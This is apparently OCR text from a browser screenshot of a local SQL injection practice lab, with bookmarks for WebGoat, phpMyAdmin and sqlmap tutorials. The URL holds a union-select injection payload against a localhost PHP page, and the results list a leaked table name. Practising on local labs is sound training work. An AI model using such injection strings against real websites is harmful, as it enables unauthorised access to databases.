 Mozilla Firefox
00:24
WebGoat
Apache2 Ubuntu Defa
URL解码 - 在线URL
phpMyAdmin
wireshark抓包sqlm
渗透测试工具sqlma
localhost/duikang/ex
localhost/duikang/exp1/1.php?id=2'+union+select+1%2C2%2Ctable_name+from
Search
查询结果：
ID:2
Name:lisi
Score:90.0
ID:1
Name:2
Score:student